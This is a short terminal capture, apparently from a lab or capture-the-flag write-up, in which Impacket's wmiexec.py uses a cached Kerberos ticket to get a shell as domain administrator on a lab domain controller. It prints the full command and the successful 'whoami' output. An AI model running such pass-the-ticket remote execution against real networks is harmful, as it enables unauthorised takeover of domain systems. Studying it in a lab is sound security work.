 DawnT0wn@DawnT0wn examples % KRB5CCNAME=administrator.ccache python3 wmiexec.py
-k xiaorang.lab/administrator@DC.xiaorang.lab -no-pass -dc-ip 172.22.2.3
Impacket v0.12.0.dev1+20240723.121155.ff1725a - Copyright 2023 Fortra
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
xiaorang\administrator
C:\>